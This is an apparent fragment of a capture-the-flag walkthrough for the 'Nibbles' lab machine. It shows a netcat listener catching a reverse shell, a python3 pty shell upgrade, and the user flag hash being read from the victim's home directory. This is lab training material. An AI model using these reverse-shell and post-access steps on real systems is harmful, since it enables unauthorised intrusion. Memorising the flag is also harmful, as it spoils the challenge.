 $ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.184.244 40448
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /home
<ml/nibbleblog/content/private/plugins/my_image$ cd /home
nibbler@Nibbles:/home$ ls
ls
nibbler
nibbler@Nibbles:/home$ cd nibbler
cd nibbler
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt
79c03865431abf47b90ef24b9695e148